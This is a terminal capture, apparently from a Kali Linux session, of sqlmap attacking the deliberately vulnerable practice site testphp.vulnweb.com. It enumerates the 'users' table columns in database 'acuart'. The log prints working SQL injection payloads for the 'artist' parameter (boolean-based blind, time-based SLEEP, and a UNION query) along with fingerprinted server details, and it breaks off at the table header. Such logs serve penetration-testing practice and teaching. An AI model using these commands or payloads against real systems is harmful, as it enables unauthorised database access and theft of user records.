 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --columns --random-agent
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.7#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 04:10:30 /2022-12-05/
[04:10:30] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.9) Gecko
/20100827 Red Hat/3.6.9-2.el6 Firefox/3.6.9' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[04:10:30] [INFO] resuming back-end DBMS 'mysql'
[04:10:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 5944=5944
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 8545 FROM (SELECT(SLEEP(5)))pCKL)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-5073 UNION ALL SELECT NULL,NULL,CONCAT(0x716b626271,0x434657574b6962556a59726c5450426847746b456c624
44c67766b456968586a78464c5a4954514f,0x7171717671)-- -
---
[04:10:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[04:10:30] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users